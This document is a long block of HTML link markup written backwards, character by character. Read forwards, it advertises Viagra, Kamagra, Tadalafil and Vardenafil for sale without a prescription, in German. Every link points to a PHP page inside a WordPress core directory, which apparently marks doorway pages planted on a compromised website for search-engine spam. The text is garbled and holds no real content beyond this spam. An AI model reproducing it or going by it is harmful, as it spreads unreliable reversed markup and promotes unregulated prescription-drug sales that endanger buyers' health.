repuS>"php.nefuak-gillib-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>"php.nefuak-dnalhcstued-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repuS>"php.seoires-dnalhcstued-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno ynamreg argamak repuS>"php.enilno-ynamreg-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsneug argamak repuS>"php.gitsneug-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg argamak repuS>"php.1-gitsneug-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repuS>"php.nefuak-gitsneug-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argamak repuS>"php.nefuak-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa nefuak argamak repuS>"php.ekehtopa-nefuak-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>"php.gnunhcer-fua-nefuak-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>"php.dnalhcstued-nefuak-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<netsok argamak repuS>"php.netsok-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno argamak repuS>"php.nelletseb-enilno-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp argamak repuS>"php.sierp-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repuS>"php.hcielgrevsierp-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argamak repuS>"php.ierftpezer-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>"php.gitsneug-ierftpezer-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer argamak repuS>"php.nefuak-ierftpezer-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb söires argamak repuS>"php.nelletseb-seoires-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repuS>"php.nelletseb-rehcis-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>"php.nelletseb-enilno-rehcis-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nettelbaT>"php.argaiv-nettelbat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg gm02 lifaladaT>"php.akireneg-gm02-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg lifaladaT>"php.akireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gillib akireneg lifaladaT>"php.gillib-akireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>"php.dnalhcstued-akireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak akireneg lifaladaT>"php.nefuak-akireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp akireneg lifaladaT>"php.esierp-akireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>"php.hcielgrevsierp-akireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<mukireneg lifaladaT>"php.mukireneg-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>"php.nefuak-enilno-gitsneug-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllil lifaladaT>"php.yllil-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tfos lifaladaT>"php.tfos-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladaT>"php.ierftpezer-tfos-lifaladat/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg lifanedraV>"php.akireneg-lifanedrav/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak akireneg lifanedraV>"php.nefuak-akireneg-lifanedrav/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>"php.hcielgrevsierp-akireneg-lifanedrav/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>"php.1-hcielgrevsierp-akireneg-lifanedrav/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<001 argaiV>"php.001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>"php.nelletseb-ierftpezer-001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<aidni gm001 argaiV>"php.aidni-gm001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm001 argaiV>"php.nefuak-gm001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rezifp gm001 argaiV>"php.rezifp-gm001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm001 argaiV>"php.sierp-gm001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>"php.kceuts-4-sierp-gm001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>"php.ekehtopa-sierp-gm001-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<05 argaiV>"php.05-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>"php.ierftpezer-nefuak-gm-05-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm05 argaiV>"php.gm05-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm05 argaiV>"php.sierp-gm05-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>"php.hcielgrevsierp-gm05-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa argaiV>"php.ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>"php.dnalhcstued-ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiV>"php.nefuak-ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>"php.tpezer-enho-nefuak-ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiV>"php.tpezer-enho-ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp ekehtopa argaiV>"php.sierp-ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer ekehtopa argaiV>"php.ierftpezer-ekehtopa-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua argaiV>"php.gnunhcer-fua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>"php.nelletseb-gnunhcer-fua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argaiV>"php.nefuak-gnunhcer-fua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>"php.tpezer-enho-gnunhcer-fua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red sua argaiV>"php.ekehtopa-red-sua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua argaiV>"php.dnalhcstued-sua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>"php.nelletseb-dnalhcstued-sua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>"php.tpezer-enho-dnalhcstued-sua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni sua argaiV>"php.neidni-sua-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel reyab argaiV>"php.artivel-reyab-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>"php.nefuak-ekehtopa-ieb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argaiV>"php.nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>"php.gnunhcer-fua-nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiV>"php.dnalhcstued-nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiV>"php.gitsneug-nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiV>"php.tpezer-enho-nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno nelletseb argaiV>"php.enilno-nelletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnulletseb argaiV>"php.gnulletseb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gillib argaiV>"php.gillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb gillib argaiV>"php.nelletseb-gillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gillib argaiV>"php.nefuak-gillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>"php.dnalhcstued-nefuak-gillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho gillib argaiV>"php.tpezer-enho-gillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno gillib argaiV>"php.nefuak-enilno-gillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<regillib argaiV>"php.regillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak regillib argaiV>"php.nefuak-regillib-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ualb argaiV>"php.ualb-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued argaiV>"php.dnalhcstued-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb dnalhcstued argaiV>"php.nelletseb-dnalhcstued-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>"php.ierftpezer-dnalhcstued-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak nleznie argaiV>"php.nefuak-nleznie-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gissülf argaiV>"php.gisseulf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiV>"php.hcilfueakrev-ierf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>"php.ekehtopa-hcilfueakrev-ierf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>"php.redneal-hcilfueakrev-ierf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<eciuj tiurf argaiV>"php.eciuj-tiurf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nnam ned rüf argaiV>"php.nnam-ned-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neuarf rüf argaiV>"php.neuarf-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak neuarf rüf argaiV>"php.nefuak-neuarf-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>"php.ierftpezer-neuarf-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nnam rüf argaiV>"php.nnam-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rennäm rüf argaiV>"php.renneam-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiV>"php.nefuak-renneam-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>"php.ierftpezer-renneam-reuf-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg argaiV>"php.akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiV>"php.ekehtopa-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiV>"php.gnunhcer-fua-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb akireneg argaiV>"php.nelletseb-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued akireneg argaiV>"php.dnalhcstued-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>"php.nefuak-gitsneug-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>"php.nefuak-enilno-gitsneug-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak akireneg argaiV>"php.nefuak-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>"php.terksid-tulosba-nefuak-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>"php.ekehtopa-nefuak-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>"php.dnalhcstued-nefuak-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>"php.tpezer-enho-nefuak-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiV>"php.tpezer-enho-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>"php.nefuak-tpezer-enho-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno akireneg argaiV>"php.enilno-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiV>"php.nelletseb-enilno-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiV>"php.nefuak-enilno-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>"php.ierftpezer-enilno-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp akireneg argaiV>"php.sierp-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp akireneg argaiV>"php.esierp-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>"php.hcielgrevsierp-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer akireneg argaiV>"php.ierftpezer-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>"php.enilno-ierftpezer-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiV>"php.sbat-tfos-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<mukireneg argaiV>"php.mukireneg-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg argaiV>"php.gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiV>"php.nelletseb-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiV>"php.nefuak-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>"php.dnalhcstued-nefuak-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>"php.tpezer-enho-nefuak-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho gitsnüg argaiV>"php.tpezer-enho-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>"php.nelletseb-enilno-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>"php.nefuak-enilno-gitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiV>"php.sierp-retsgitsneug-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb tenretni mi argaiV>"php.nelletseb-tenretni-mi-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiV>"php.nefuak-tenretni-mi-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ni argaiV>"php.ekehtopa-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>"php.tpezer-enho-ekehtopa-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni argaiV>"php.ekehtopa-red-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>"php.tpezer-enho-ekehtopa-red-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni argaiV>"php.dnalhcstued-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ynamreg ni argaiV>"php.ynamreg-ni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni argaiV>"php.neidni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej argaiV>"php.yllej-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nlespak argaiV>"php.nlespak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiV>"php.nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiV>"php.ekehtopa-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>"php.tpezer-enho-ekehtopa-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>"php.ierftpezer-ekehtopa-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiV>"php.gnunhcer-fua-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gillib nefuak argaiV>"php.gillib-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiV>"php.dnalhcstued-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiV>"php.gitsneug-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>"php.dnalhcstued-gitsneug-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiV>"php.ekehtopa-ni-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>"php.dnalhcstued-ni-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiV>"php.tpezer-enho-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>"php.ekehtopa-tpezer-enho-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>"php.dnalhcstued-tpezer-enho-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno nefuak argaiV>"php.enilno-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>"php.ekehtopa-enilno-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, 